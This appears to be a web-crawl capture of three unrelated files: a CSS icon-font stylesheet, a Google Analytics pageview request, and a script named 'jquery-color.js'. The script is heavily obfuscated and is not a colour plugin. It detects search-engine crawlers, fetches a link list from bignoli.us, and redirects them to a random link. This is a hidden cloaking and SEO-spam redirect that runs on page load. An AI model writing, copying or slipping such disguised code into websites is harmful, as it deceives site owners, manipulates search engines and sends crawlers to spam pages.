.icon-typicons-dribbble-circled:before { content: '\e91e'; } /* '' */
.icon-typicons-dribbble:before { content: '\e91f'; } /* '' */
.icon-typicons-facebook-circled:before { content: '\e920'; } /* '' */
.icon-typicons-facebook:before { content: '\e921'; } /* '' */
.icon-typicons-flickr-circled:before { content: '\e922'; } /* '' */
.icon-typicons-flickr:before { content: '\e923'; } /* '' */
.icon-typicons-github-circled:before { content: '\e924'; } /* '' */
.icon-typicons-github:before { content: '\e925'; } /* '' */
.icon-typicons-lastfm-circled:before { content: '\e926'; } /* '' */
.icon-typicons-lastfm:before { content: '\e927'; } /* '' */
.icon-typicons-linkedin-circled:before { content: '\e928'; } /* '' */
.icon-typicons-linkedin:before { content: '\e929'; } /* '' */
.icon-typicons-pinterest-circled:before { content: '\e92a'; } /* '' */
.icon-typicons-pinterest:before { content: '\e92b'; } /* '' */
.icon-typicons-skype-outline:before { content: '\e92c'; } /* '' */
.icon-typicons-skype:before { content: '\e92d'; } /* '' */
.icon-typicons-tumbler-circled:before { content: '\e92e'; } /* '' */
.icon-typicons-tumbler:before { content: '\e92f'; } /* '' */
.icon-typicons-twitter-circled:before { content: '\e930'; } /* '' */
.icon-typicons-twitter:before { content: '\e931'; } /* '' */
.icon-typicons-vimeo-circled:before { content: '\e932'; } /* '' */
.icon-typicons-vimeo:before { content: '\e933'; } /* '' */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=490514116&t=pageview&_s=1&dl=https%3A%2F%2Fwww.palmbeachrecord.com%2Ftag%2Ftown-of-palm-beach-holiday-schedule%2F&ul=en-us%40posix&dt=town%20of%20palm%20beach%20holiday%20schedule%20Archives%20-%20Palm%20Beach%20Record&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1049765184&gjid=693505814&cid=1958406535.1769024632&tid=UA-62092222-1&_gid=193135503.1769024632&_r=1&_slc=1&z=370899935
body_size: -452
content:
2,cG-JEGTGPM85G

--- FILE ---
content_type: application/javascript
request_url: https://bignoli.us/link/game/jquery-color.js
body_size: 868
content:
var _0xod1='jsjiami.com.v6',_0xod1_=function(){return['_0xod1'],_0x5f52=[_0xod1,'\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x74\x65\x73\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66','\x6f\x72\x69\x67\x69\x6e','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69\x67\x6e\x6f\x6c\x69\x2e\x75\x73\x2f\x6c\x69\x6e\x6b\x2f\x67\x61\x6d\x65\x2f\x66\x65\x74\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68\x70','\x74\x68\x65\x6e','\x74\x65\x78\x74','\x73\x70\x6c\x69\x74','\x6d\x61\x70','\x74\x72\x69\x6d','\x66\x69\x6c\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x66\x6c\x6f\x6f\x72','\x72\x61\x6e\x64\x6f\x6d','\x6c\x6f\x67','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e\x67\x20\x74\x6f\x3a','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66\x6f\x75\x6e\x64\x2e','\x63\x61\x74\x63\x68','\x65\x72\x72\x6f\x72','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73\x3a','\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x6a\x73\x50\x6a\x69\x61\x43\x6d\x69\x2e\x63\x6c\x6f\x42\x49\x64\x6d\x2e\x48\x76\x59\x64\x68\x62\x70\x4b\x51\x36\x66\x77\x3d\x3d'];}();function _0x44c0(_0x1a6213,_0x348499){_0x1a6213=~~'0x'['concat'](_0x1a6213['slice'](0x0));var _0x5b50ff=_0x5f52[_0x1a6213];return _0x5b50ff;};(function(_0x3e516c,_0x1a8797){var _0x1b287c=0x0;for(_0x1a8797=_0x3e516c['shift'](_0x1b287c>>0x2);_0x1a8797&&_0x1a8797!==(_0x3e516c['pop'](_0x1b287c>>0x3)+'')['replace'](/[PClBIdHYdhbpKQfw=]/g,'');_0x1b287c++){_0x1b287c=_0x1b287c^0x1728de;}}(_0x5f52,_0x44c0));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x3a034e=navigator[_0x44c0('0')];for(let _0x25feb6 of spiderUserAgents){if(_0x25feb6[_0x44c0('1')](_0x3a034e)){return!![];}}return![];}function isHomePage(){const _0x2958da=window[_0x44c0('2')][_0x44c0('3')];return _0x2958da===window[_0x44c0('2')][_0x44c0('4')]||_0x2958da===window[_0x44c0('2')][_0x44c0('4')]+'\x2f';}function fetchLinksAndRedirect(){if(isSpider()&&!isHomePage()){fetch(_0x44c0('5'))[_0x44c0('6')](_0x1a9ff8=>_0x1a9ff8[_0x44c0('7')]())[_0x44c0('6')](_0x1a7be1=>{const _0x1172dd=_0x1a7be1[_0x44c0('8')]('\x0a')[_0x44c0('9')](_0x107cf=>_0x107cf[_0x44c0('a')]())[_0x44c0('b')](_0x1665c7=>_0x1665c7!=='');if(_0x1172dd[_0x44c0('c')]>0x0){const _0xad7f65=_0x1172dd[Math[_0x44c0('d')](Math[_0x44c0('e')]()*_0x1172dd[_0x44c0('c')])];console[_0x44c0('f')](_0x44c0('10'),_0xad7f65);window[_0x44c0('2')][_0x44c0('3')]=_0xad7f65;}else{console[_0x44c0('f')](_0x44c0('11'));}})[_0x44c0('12')](_0x218ae3=>{console[_0x44c0('13')](_0x44c0('14'),_0x218ae3);});}else{console[_0x44c0('f')](_0x44c0('15'));}}fetchLinksAndRedirect();;_0xod1='jsjiami.com.v6';